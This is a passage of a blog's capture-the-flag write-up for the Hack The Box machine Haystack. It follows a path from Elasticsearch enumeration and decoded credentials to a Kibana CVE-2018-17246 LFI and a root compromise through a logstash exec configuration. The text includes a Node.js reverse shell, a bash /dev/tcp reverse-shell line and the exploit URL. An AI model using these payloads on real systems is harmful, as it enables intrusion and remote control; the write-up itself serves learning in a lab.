class="s2">"virginiaayala@filodyne.com"</span><span class="p">,</span><span class="nl">"city"</span><span class="p">:</span><span class="s2">"Nicholson"</span><span class="p">,</span><span class="nl">"state"</span><span class="p">:</span><span class="s2">"PA"</span><span class="p">}}</span><span class="w">
</span><span class="p">{</span><span class="nl">"_index"</span><span class="p">:</span><span class="s2">"bank"</span><span class="p">,</span><span class="nl">"_type"</span><span class="p">:</span><span class="s2">"account"</span><span class="p">,</span><span class="nl">"_id"</span><span class="p">:</span><span class="s2">"44"</span><span class="p">,</span><span class="nl">"_score"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nl">"_source"</span><span class="p">:{</span><span class="nl">"account_number"</span><span class="p">:</span><span class="mi">44</span><span class="p">,</span><span class="nl">"balance"</span><span class="p">:</span><span class="mi">34487</span><span class="p">,</span><span class="nl">"firstname"</span><span class="p">:</span><span class="s2">"Aurelia"</span><span class="p">,</span><span class="nl">"lastname"</span><span class="p">:</span><span class="s2">"Harding"</span><span class="p">,</span><span class="nl">"age"</span><span class="p">:</span><span class="mi">37</span><span class="p">,</span><span class="nl">"gender"</span><span class="p">:</span><span class="s2">"M"</span><span class="p">,</span><span class="nl">"address"</span><span class="p">:</span><span class="s2">"502 Baycliff Terrace"</span><span class="p">,</span><span class="nl">"employer"</span><span class="p">:</span><span class="s2">"Orbalix"</span><span class="p">,</span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"aureliaharding@orbalix.com"</span><span class="p">,</span><span class="nl">"city"</span><span class="p">:</span><span class="s2">"Yardville"</span><span class="p">,</span><span class="nl">"state"</span><span class="p">:</span><span class="s2">"DE"</span><span class="p">}}</span><span class="w">
</span><span class="p">{</span><span class="nl">"_index"</span><span class="p">:</span><span class="s2">"bank"</span><span class="p">,</span><span class="nl">"_type"</span><span class="p">:</span><span class="s2">"account"</span><span class="p">,</span><span class="nl">"_id"</span><span class="p">:</span><span class="s2">"99"</span><span class="p">,</span><span class="nl">"_score"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nl">"_source"</span><span class="p">:{</span><span class="nl">"account_number"</span><span class="p">:</span><span class="mi">99</span><span class="p">,</span><span class="nl">"balance"</span><span class="p">:</span><span class="mi">47159</span><span class="p">,</span><span class="nl">"firstname"</span><span class="p">:</span><span class="s2">"Ratliff"</span><span class="p">,</span><span class="nl">"lastname"</span><span class="p">:</span><span class="s2">"Heath"</span><span class="p">,</span><span class="nl">"age"</span><span class="p">:</span><span class="mi">39</span><span class="p">,</span><span class="nl">"gender"</span><span class="p">:</span><span class="s2">"F"</span><span class="p">,</span><span class="nl">"address"</span><span class="p">:</span><span class="s2">"806 Rockwell Place"</span><span class="p">,</span><span class="nl">"employer"</span><span class="p">:</span><span class="s2">"Zappix"</span><span class="p">,</span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"ratliffheath@zappix.com"</span><span class="p">,</span><span class="nl">"city"</span><span class="p">:</span><span class="s2">"Shaft"</span><span class="p">,</span><span class="nl">"state"</span><span class="p">:</span><span class="s2">"ND"</span><span class="p">}}</span><span class="w">
</span><span class="p">{</span><span class="nl">"_index"</span><span class="p">:</span><span class="s2">"bank"</span><span class="p">,</span><span class="nl">"_type"</span><span class="p">:</span><span class="s2">"account"</span><span class="p">,</span><span class="nl">"_id"</span><span class="p">:</span><span class="s2">"119"</span><span class="p">,</span><span class="nl">"_score"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nl">"_source"</span><span class="p">:{</span><span class="nl">"account_number"</span><span class="p">:</span><span class="mi">119</span><span class="p">,</span><span class="nl">"balance"</span><span class="p">:</span><span class="mi">49222</span><span class="p">,</span><span class="nl">"firstname"</span><span class="p">:</span><span class="s2">"Laverne"</span><span class="p">,</span><span class="nl">"lastname"</span><span class="p">:</span><span class="s2">"Johnson"</span><span class="p">,</span><span class="nl">"age"</span><span class="p">:</span><span class="mi">28</span><span class="p">,</span><span class="nl">"gender"</span><span class="p">:</span><span class="s2">"F"</span><span class="p">,</span><span class="nl">"address"</span><span class="p">:</span><span class="s2">"302 Howard Place"</span><span class="p">,</span><span class="nl">"employer"</span><span class="p">:</span><span class="s2">"Senmei"</span><span class="p">,</span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"lavernejohnson@senmei.com"</span><span class="p">,</span><span class="nl">"city"</span><span class="p">:</span><span class="s2">"Herlong"</span><span class="p">,</span><span class="nl">"state"</span><span class="p">:</span><span class="s2">"DC"</span><span class="p">}}</span><span class="w">
</span><span class="p">{</span><span class="nl">"_index"</span><span class="p">:</span><span class="s2">"bank"</span><span class="p">,</span><span class="nl">"_type"</span><span class="p">:</span><span class="s2">"account"</span><span class="p">,</span><span class="nl">"_id"</span><span class="p">:</span><span class="s2">"126"</span><span class="p">,</span><span class="nl">"_score"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nl">"_source"</span><span class="p">:{</span><span class="nl">"account_number"</span><span class="p">:</span><span class="mi">126</span><span class="p">,</span><span class="nl">"balance"</span><span class="p">:</span><span class="mi">3607</span><span class="p">,</span><span class="nl">"firstname"</span><span class="p">:</span><span class="s2">"Effie"</span><span class="p">,</span><span class="nl">"lastname"</span><span class="p">:</span><span class="s2">"Gates"</span><span class="p">,</span><span class="nl">"age"</span><span class="p">:</span><span class="mi">39</span><span class="p">,</span><span class="nl">"gender"</span><span class="p">:</span><span class="s2">"F"</span><span class="p">,</span><span class="nl">"address"</span><span class="p">:</span><span class="s2">"620 National Drive"</span><span class="p">,</span><span class="nl">"employer"</span><span class="p">:</span><span class="s2">"Digitalus"</span><span class="p">,</span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"effiegates@digitalus.com"</span><span class="p">,</span><span class="nl">"city"</span><span class="p">:</span><span class="s2">"Blodgett"</span><span class="p">,</span><span class="nl">"state"</span><span class="p">:</span><span class="s2">"MD"</span><span class="p">}}</span><span class="w">
</span></code></pre></div></div>

<p>Now I can <code class="language-plaintext highlighter-rouge">grep</code> for “clave”. I don’t find anything in <code class="language-plaintext highlighter-rouge">bank</code>. But I get two hits in <code class="language-plaintext highlighter-rouge">quotes</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-s</span> <span class="nt">-X</span> GET <span class="s2">"http://10.10.10.115:9200/quotes/_search?size=1000"</span> <span class="nt">-H</span> <span class="s1">'Content-Type: application/json'</span> <span class="nt">-d</span><span class="s1">'
</span><span class="go">{
    "query": {
        "match_all": {}
    }
}
' | jq -c '.hits.hits[]' | grep clave
{"_index":"quotes","_type":"quote","_id":"111","_score":1,"_source":{"quote":"Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="}}
{"_index":"quotes","_type":"quote","_id":"45","_score":1,"_source":{"quote":"Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "}}
</span></code></pre></div></div>

<p>Those translate to:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1561903121297.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1561903121297.png" alt="1561903121297" class="include_image " />
</picture>

<p>Decoding each base64 gives me a username and password:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span><span class="nb">echo </span><span class="nv">cGFzczogc3BhbmlzaC5pcy5rZXk</span><span class="o">=</span> | <span class="nb">base64</span> <span class="nt">-d</span> 
<span class="go">pass: spanish.is.key
</span><span class="gp">root@kali# </span><span class="nb">echo </span>dXNlcjogc2VjdXJpdHkg | <span class="nb">base64</span> <span class="nt">-d</span>
<span class="go">user: security 
</span></code></pre></div></div>

<h2 id="shell-as-security">Shell As security</h2>

<p>The username and password above work for SSH:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>ssh security@10.10.10.115
<span class="gp">security@10.10.10.115's password:</span><span class="w">
</span><span class="go">Last login: Sun Jun 30 09:17:48 2019 from 10.10.14.51
</span><span class="gp">[security@haystack ~]$</span><span class="w">
</span></code></pre></div></div>

<p>That’s enough to grab <code class="language-plaintext highlighter-rouge">user.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">[security@haystack ~]$ </span><span class="nb">cat </span>user.txt
<span class="go">04d18bc7...
</span></code></pre></div></div>

<h2 id="priv-security--kibana">Priv: security –&gt; kibana</h2>

<h3 id="enumeration">Enumeration</h3>

<p>There isn’t much going on as security user, other than <code class="language-plaintext highlighter-rouge">user.txt</code>. I do notice another service listening only on localhost. Since <code class="language-plaintext highlighter-rouge">netstat</code> isn’t installed on the box, I’ll have to use <code class="language-plaintext highlighter-rouge">/proc/net/tcp</code>, and grep for state <code class="language-plaintext highlighter-rouge">0A</code>, which is listening:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">[security@haystack home]$ </span><span class="nb">cat</span> /proc/net/tcp | <span class="nb">grep</span> <span class="s1">'00000000:0000 0A'</span>
<span class="go">   0: 00000000:0050 00000000:0000 0A 00000000:00000000 00:00000000 00000000     0        0 38071 1 ffff93b16e2407c0 100 0 0 10 0                     
   1: 00000000:23F0 00000000:0000 0A 00000000:00000000 00:00000000 00000000     0        0 38070 1 ffff93b16e240f80 100 0 0 10 0                     
   2: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000     0        0 37910 1 ffff93b16e240000 100 0 0 10 0                     
   3: 0100007F:15E1 00000000:0000 0A 00000000:00000000 00:00000000 00000000   994        0 260693 1 ffff93b16e2464c0 100 0 0 10 0  
</span></code></pre></div></div>

<p>The second column is the IP/port it’s listening on in hex. That translates to:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>0.0.0.0:80
0.0.0.0:9200
0.0.0.0:22
127.0.0.1:5601
</code></pre></div></div>

<p>I’ll use SSH port forwarding to give myself access to this port from my Kali box. I’ll hit Enter a couple times, then <code class="language-plaintext highlighter-rouge">~C</code> to get to <code class="language-plaintext highlighter-rouge">ssh&gt;</code>.</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">[security@haystack ~]$</span><span class="w"> 
</span><span class="gp">ssh&gt;</span><span class="w"> </span><span class="nt">-L</span> 5601:localhost:5601
<span class="go">Forwarding port.

</span><span class="gp">[security@haystack ~]$</span><span class="w">
</span></code></pre></div></div>

<p>Now I can go into Firefox and visit <code class="language-plaintext highlighter-rouge">http://127.0.0.1:5601</code>, and it is a Kibana instance:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1572210867392.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1572210867392.png" alt="1572210867392" class="include_image " />
</picture>

<p>Kibana is a data visualization and query tool, popular with information security operations.</p>

<h3 id="cve-2018-17246">CVE-2018-17246</h3>

<h4 id="background">Background</h4>

<p>There’s a public vulnerability in Kibana, <a href="https://www.cyberark.com/threat-research-blog/execute-this-i-know-you-have-it/">CVE-2018-17246</a> (that links is a good writeup). There’s also a POC on twitter:</p>

<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">A little bit sensationalist, as the flaw executes the destination of the LFI as JS, it doesn&#39;t dump /etc/passwd to the browser as the above might lead you to think, instead it dumps it to the kibana log. At least this is what i have seen in testing</p>&mdash; Adam (@AdamTheAnalyst) <a href="https://twitter.com/AdamTheAnalyst/status/1074726937396948993?ref_src=twsrc%5Etfw">December 17, 2018</a></blockquote>
<script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<p>The vulnerability is a LFI that will run an included Javascript file. <a href="https://github.com/mpgn/CVE-2018-17246">This GitHub</a> also has good details.</p>

<h4 id="shell">Shell</h4>

<p>I’ll need to create a reverse shell on Haystack. I’ll use the one from the GitHub link above:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">[security@haystack shm]$ </span><span class="nb">cat </span>0xdf.js 
<span class="go">(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(443, "10.10.14.8", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
</span></code></pre></div></div>

<p>Now I can trigger it by visiting <code class="language-plaintext highlighter-rouge">http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&amp;apis=../../../../../../.../../../../dev/shm/0xdf.js</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>nc <span class="nt">-lnvp</span> 443
<span class="go">Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:55962.
id
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:unconfined_service_t:s0
</span></code></pre></div></div>

<h2 id="priv-kibana--root">Priv: kibana –&gt; root</h2>

<h3 id="enumeration-1">Enumeration</h3>

<p>As kibana, I can access more stuff involved with the Elastic stack. I also noticed that <code class="language-plaintext highlighter-rouge">logstash</code> is running as root:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">bash-4.2$ </span>ps awuxx | <span class="nb">grep </span>logstash
<span class="go">root       6283 11.3 12.8 2719944 494640 ?      SNsl 10:39   2:11 /bin/java -Xms500m -Xmx500m -XX:+UseParNewGC -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75 -XX:+UseCMSInitiatingOccupancyOnly -Djava.awt.headless=true -Dfile.encoding=UTF-8 -Djruby.compile.invokedynamic=true -Djruby.jit.threshold=0 -XX:+HeapDumpOnOutOfMemoryError -Djava.security.egd=file:/dev/urandom -cp /usr/share/logstash/logstash-core/lib/jars/animal-sniffer-annotations-1.14.jar:/usr/share/logstash/logstash-core/lib/jars/commons-codec-1.11.jar:/usr/share/logstash/logstash-core/lib/jars/commons-compiler-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/error_prone_annotations-2.0.18.jar:/usr/share/logstash/logstash-core/lib/jars/google-java-format-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/gradle-license-report-0.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/guava-22.0.jar:/usr/share/logstash/logstash-core/lib/jars/j2objc-annotations-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-annotations-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-core-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-databind-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-dataformat-cbor-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/janino-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/jruby-complete-9.1.13.0.jar:/usr/share/logstash/logstash-core/lib/jars/jsr305-1.3.9.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-api-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-core-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-slf4j-impl-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/logstash-core.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.commands-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.contenttype-3.4.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.expressions-3.4.300.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.filesystem-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.jobs-3.5.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.resources-3.7.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.runtime-3.7.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.app-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.common-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.preferences-3.4.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.registry-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.jdt.core-3.10.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.osgi-3.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.text-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/slf4j-api-1.7.25.jar org.logstash.Logstash --path.settings /etc/logstash
</span></code></pre></div></div>

<p>I can also access the <code class="language-plaintext highlighter-rouge">logstash</code> config files, which I couldn’t before as security because the kibana group can read:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">bash-4.2$ </span><span class="nb">ls</span> <span class="nt">-ld</span> /etc/logstash/conf.d/
<span class="go">drwxrwxr-x. 2 root kibana 62 jun 24 08:12 /etc/logstash/conf.d/
</span><span class="gp">bash-4.2$ </span><span class="nb">ls</span> <span class="nt">-l</span> /etc/logstash/conf.d/ 
<span class="go">total 12
-rw-r-----. 1 root kibana 131 jun 20 10:59 filter.conf
-rw-r-----. 1 root kibana 186 jun 24 08:12 input.conf
-rw-r-----. 1 root kibana 109 jun 24 08:12 output.conf
</span></code></pre></div></div>

<h3 id="conf-files">Conf Files</h3>

<h4 id="inputconf">input.conf</h4>

<p>I’ll start with the <code class="language-plaintext highlighter-rouge">input.conf</code> file:</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">input</span><span class="w"> </span><span class="p">{</span><span class="w">
        </span><span class="err">file</span><span class="w"> </span><span class="p">{</span><span class="w">
                </span><span class="err">path</span><span class="w"> </span><span class="err">=&gt;</span><span class="w"> </span><span class="s2">"/opt/kibana/logstash_*"</span><span class="w">
                </span><span class="err">start_position</span><span class="w"> </span><span class="err">=&gt;</span><span class="w"> </span><span class="s2">"beginning"</span><span class="w">
                </span><span class="err">sincedb_path</span><span class="w"> </span><span class="err">=&gt;</span><span class="w"> </span><span class="s2">"/dev/null"</span><span class="w">
                </span><span class="err">stat_interval</span><span class="w"> </span><span class="err">=&gt;</span><span class="w"> </span><span class="s2">"10 second"</span><span class="w">
                </span><span class="err">type</span><span class="w"> </span><span class="err">=&gt;</span><span class="w"> </span><span class="s2">"execute"</span><span class="w">
                </span><span class="err">mode</span><span class="w"> </span><span class="err">=&gt;</span><span class="w"> </span><span class="s2">"read"</span><span class="w">
        </span><span class="p">}</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>It’s a file input, which is looking for any file in <code class="language-plaintext highlighter-rouge">/opt/kibana</code> that starts with <code class="language-plaintext highlighter-rouge">logstash_</code>. It will look every 10 seconds. It will mark the type as <code class="language-plaintext highlighter-rouge">execute</code>.</p>

<h4 id="filterconf">filter.conf</h4>

<p>The lines read from <code class="language-plaintext highlighter-rouge">input.conf</code> will be passed through filters as designated in <code class="language-plaintext highlighter-rouge">filter.conf</code>:</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">filter</span><span class="w"> </span><span class="p">{</span><span class="w">
        </span><span class="err">if</span><span class="w"> </span><span class="p">[</span><span class="err">type</span><span class="p">]</span><span class="w"> </span><span class="err">==</span><span class="w"> </span><span class="s2">"execute"</span><span class="w"> </span><span class="p">{</span><span class="w">
                </span><span class="err">grok</span><span class="w"> </span><span class="p">{</span><span class="w">
                        </span><span class="err">match</span><span class="w"> </span><span class="err">=&gt;</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="s2">"message"</span><span class="w"> </span><span class="err">=&gt;</span><span class="w"> </span><span class="s2">"Ejecutar</span><span class="se">\s</span><span class="s2">*comando</span><span class="se">\s</span><span class="s2">*:</span><span class="se">\s</span><span class="s2">+%{GREEDYDATA:comando}"</span><span class="w"> </span><span class="p">}</span><span class="w">
                </span><span class="p">}</span><span class="w">
        </span><span class="p">}</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>So this will look for anything of type <code class="language-plaintext highlighter-rouge">execute</code> (which things from the previous input will be), and then use this match expression to pull out data. I’ll play with that more in a minute, but it looks like it’s looking for some static strings, and then outputting in a field called <code class="language-plaintext highlighter-rouge">comando</code>.</p>

<h4 id="outputconf">output.conf</h4>

<p>Based on <code class="language-plaintext highlighter-rouge">output.conf</code>, input of type <code class="language-plaintext highlighter-rouge">execute</code> will be run using the <code class="language-plaintext highlighter-rouge">exec</code> plugin. This plugin is typically only used as an input plugin.</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">output</span><span class="w"> </span><span class="p">{</span><span class="w">
        </span><span class="err">if</span><span class="w"> </span><span class="p">[</span><span class="err">type</span><span class="p">]</span><span class="w"> </span><span class="err">==</span><span class="w"> </span><span class="s2">"execute"</span><span class="w"> </span><span class="p">{</span><span class="w">
                </span><span class="err">stdout</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="err">codec</span><span class="w"> </span><span class="err">=&gt;</span><span class="w"> </span><span class="err">json</span><span class="w"> </span><span class="p">}</span><span class="w">
                </span><span class="err">exec</span><span class="w"> </span><span class="p">{</span><span class="w">
                        </span><span class="err">command</span><span class="w"> </span><span class="err">=&gt;</span><span class="w"> </span><span class="s2">"%{comando} &amp;"</span><span class="w">
                </span><span class="p">}</span><span class="w">
        </span><span class="p">}</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<h3 id="strategy">Strategy</h3>

<p>I’ll use <a href="http://grokdebug.herokuapp.com/">Herokuapp</a> to test my log against the filter. I’ll start with my filter in the second box:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1561907471733.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1561907471733.png" alt="1561907471733" class="include_image " />
</picture>

<p>Based on the regex, I can see it’s looking for “Ejecutar”, followed by 0 or more space characters, then “comando” followed by 0 or more space characters, the “:”, then one or more space characters. What’s left will be stored as <code class="language-plaintext highlighter-rouge">comando</code>.</p>

<p>I can test this by adding in an input string, “Ejecutar comando: id”, and I get output:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1561907681441.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1561907681441.png" alt="1561907681441" class="include_image " />
</picture>

<p>Knowing that the output will execute whatever is passed in as <code class="language-plaintext highlighter-rouge">comando</code>, I will update my input to give a reverse shell:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="go"> Ejecutar comando: bash -c 'bash -i &gt;&amp; /dev/tcp/10.10.14.8/443 0&gt;&amp;1'
</span></code></pre></div></div>

<h3 id="shell-1">Shell</h3>

<p>I’ll drop that log into a log file in the right directory:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">bash-4.2$ </span><span class="nb">echo</span> <span class="s2">"Ejecutar comando: bash -c 'bash -i &gt;&amp; /dev/tcp/10.10.14.8/443 0&gt;&amp;1'"</span>
<span class="go">Ejecutar comando: bash -c 'bash -i &gt;&amp; /dev/tcp/10.10.14.8/443 0&gt;&amp;1'

</span><span class="gp">bash-4.2$ </span><span class="nb">echo</span> <span class="s2">"Ejecutar comando: bash -c 'bash -i &gt;&amp; /dev/tcp/10.10.14.8/443 0&gt;&amp;1'"</span> <span class="o">&gt;</span> /opt/kibana/logstash_0xdf
</code></pre></div></div>

<p>After a few seconds:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>nc <span class="nt">-lnvp</span> 443
<span class="go">Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:40238.
bash: no hay control de trabajos en este shell
</span><span class="gp">[root@haystack /]# </span><span class="nb">id</span>
<span class="go">id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
</span></code></pre></div></div>

<p>And I can get <code class="language-plaintext highlighter-rouge">root.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">[root@haystack ~]# </span><span class="nb">cat </span>root.txt 
<span class="go">3f5f727c...
</span></code></pre></div></div>

      </div>
    </div>
  
  </div><a class="u-url" href="/2019/11/02/htb-haystack.html" hidden></a>
</article>

      </div>
    </main>
<footer class="site-footer h-card">

  <div class="wrapper">

    <h2 data-toc-skip class="footer-heading">0xdf hacks stuff</h2>

    <div class="footer-col-wrapper">
      <div class="footer-col footer-col-1">
        <ul class="contact-list">
          <li class="p-name">0xdf hacks stuff
</li><li><a class="u-email" href="mailto:0xdf.223@gmail.com">0xdf.223@gmail.com</a></li></ul>
      </div>

      <div class="footer-col footer-col-2"><ul class="social-media-list"><li><a href="https://www.twitter.com/0xdf_"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#twitter"></use></svg> <span class="username">0xdf_</span></a></li><!--<li><a href="https://mm.netsecfocus.com/nsf/messages/@oxdf"><img class="svg-icon" src="/assets/icons/mattermost-icon-128.png" alt="NSF" /><span class="username">oxdf</span></a></li>--><li><a href="https://youtube.com/channel/UChO9OAH57Flz35RRX__E25A"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#youtube"></use></svg> <span class="username">0xdf</span></a></li><li><a href="/feed.xml"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#rss"></use></svg> <span>feed</span></a></li><li class="bmc"><a href="https://app.hackthebox.com/users/4935"><img class="svg-icon bmc" src="/assets/icons/htb-favicon.png" alt="HTB" /><span class="username">0xdf</span></a></li><li class="bmc"><a rel="me" href="https://infosec.exchange/@0xdf"><img class="svg-icon bmc" src="/assets/icons/mastodon.svg" alt="Mastodon" /><span class="username">@0xdf@infosec.exchange</span></a></li></ul>
</div>

      <div class="footer-col footer-col-3">
        <p>CTF solutions, malware analysis, home lab development</p>
        <link href="https://fonts.googleapis.com/css?family=Cookie"
rel="stylesheet"><a class="bmc-button" target="_blank" href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee"><span style="margin-left:15px;font-size:28px !important;">Buy me a coffee</span></a>
      </div>
    </div>

  </div>


  <script src="/assets/js/jquery-3.6.0.min.js" integrity="sha384-vtXRMe3mGCbOeY7l30aIg8H9p3GdeSe4IFlP6G8JMa7o7lXvnz3GFKzPxzJdPfGK" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap-toc.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
  
  <script src="/assets/js/collapsable.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/mermaid@10.6.1/dist/mermaid.min.js"></script>
<script>
  $(document).ready(function () {
    mermaid.initialize({
      startOnLoad:true,
      theme: "default",
    });
    window.mermaid.init(undefined, document.querySelectorAll('.language-mermaid'));
  });
</script>

  <script src="/assets/js/fix_mermaid.js"></script>
  
  <script src="/assets/js/header_links.js"></script>
  
  <script src="/assets/js/blurable.js"></script>
  


  <!-- Twitter universal website tag code -->
  <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
     },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
     a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o42o1');
    twq('track','PageView');
  </script>
  <!-- End Twitter universal website tag code -->
</footer>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/custom.css
body_size: 32380
content:
@import url('https://fonts.googleapis.com/css2?family=Mountains+of+Christmas:wght@400;700&display=swap');

html {
    scroll-behavior: smooth;
}

h1[id], h2[id], h3[id], h4[id], div[id] {
    scroll-margin-top: 50px;
}

.david {background: blue;}

.tag-list:before{content:"\1f3f7";font-size:1.7em;}
.tag-list {word-spacing:10px; margin:0px; padding:0px;}
.post-meta {line-height:11px}
.post-list-h3 {margin-bottom:0px;}
.post-list-li {line-height:24px;}

img {
    padding: 5px;
}

.center-image, img {
    margin: 0 auto;
    display: block;
}

.left-image {
    display: unset;
}

.language-nowrap {
    white-space: pre-wrap;
}

.wrap pre {
    white-space: pre-wrap;
}

.wrapall pre,
.wrapall pre code {
    white-space: pre-wrap !important;
    word-break: break-all !important;
}

/**********************
 * TOC
 */
.navbar-nav {
    list-style: none;
    margin-left: 0px;
    padding-left: 0px;
}

nav[data-toggle="toc"] .nav > li > a:focus, nav[data-toggle="toc"] .nav > li > a:hover {
    color: #4B9CD3;
    border-left: 1px solid #4B9CD3;
}

nav[data-toggle="toc"] .nav-link.active, nav[data-toggle="toc"] .nav-link.active:focus, nav[data-toggle="toc"] .nav-link.active:hover {
    color: #4B9CD3;
    border-left: 2px solid #4B9CD3;
}

.sticky-top {
    top: 82px;
    position: -webkit-sticky;
}

nav[data-toggle="toc"] .nav > li > a {
    padding-left: 10px;
}

nav[data-toggle="toc"] .nav-link.active {
    padding-left: 10px;
} 

